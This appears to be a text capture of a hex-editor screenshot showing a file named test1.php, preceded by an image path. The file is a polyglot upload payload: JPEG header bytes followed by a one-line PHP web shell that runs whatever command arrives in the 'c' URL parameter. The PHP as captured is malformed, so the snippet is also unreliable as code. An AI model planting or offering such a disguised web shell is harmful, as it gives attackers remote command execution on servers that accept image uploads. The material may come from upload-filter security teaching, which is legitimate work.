 Terminal
File: test1.php ASCII Offset: 0x00000000 / 0x0000001F (%00)
00000000 FF D8 FF E0 3C 3F 70 68 70 20 73 79 73 74 65 6D ....<?php system
00000010 28 24 5F 47 45 54 5B 27 63 27 5D 3B 3F 29 3E 0A ($_GET['c'];?)>.
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search